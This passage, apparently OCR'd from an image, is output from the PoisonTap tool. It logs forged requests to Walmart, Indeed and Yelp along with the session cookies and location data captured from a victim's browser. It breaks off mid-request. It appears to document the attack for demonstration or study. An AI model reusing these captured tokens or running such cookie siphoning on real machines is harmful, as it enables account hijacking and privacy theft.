 connection: 'keep-alive',
'user-agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55
accept: 'image/webp,image/*,*/*;q=0.8',
referer: 'http://www.nfl.com/',
'accept-encoding': 'gzip, deflate, sdch',
'accept-language': 'en-US,en;q=0.8' }
Request: www.walmart.com/PoisonTap
{ host: 'www.walmart.com',
connection: 'keep-alive',
'user-agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55
accept: 'image/webp,image/*,*/*;q=0.8',
referer: 'http://www.nfl.com/',
'accept-encoding': 'gzip, deflate, sdch',
'accept-language': 'en-US,en;q=0.8',
cookie: 'NSID=5686.7-2568.10-5605.10-5604.13-3180.15-5152.15-2526.17-2226.17-5072.17-5154.17-2886.18-5603.18-56
C34.09429931640625%2C-118.381103515625%2Cip%2C90069%2CUSA%2CCA; prefper=PREFSTORE~15686~2PREFCITY~1Burbank~2PREFF
vtc=ZUW1mnH4iq4rP91ko0LLAU; exp=0%2B1478917765%2B%2B1%2BLfMsn.qAORx|QLhbP.i7STM|uQ-WN.ZRY6z|xQTqT.sV_85; SSLB=2;
Request: indeed.com/PoisonTap
{ host: 'indeed.com',
connection: 'keep-alive',
'user-agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55
accept: 'image/webp,image/*,*/*;q=0.8',
referer: 'http://www.nfl.com/',
'accept-encoding': 'gzip, deflate, sdch',
'accept-language': 'en-US,en;q=0.8',
cookie: 'CTK=1avvrqub418fl3cb; _ga=GA1.2.1690306587.1477464390; BIGipServerjob_sjc=!JhsJGxkmIPHTAGRhFJIyTJrEgG/
2zR-a_5UDclat7kvOtH5yJodqUmHwhELX9IouKsyqFKH32JhVI1sJnm_pGTTs="' }
Request: yelp.com/PoisonTap
{ host: 'yelp.com',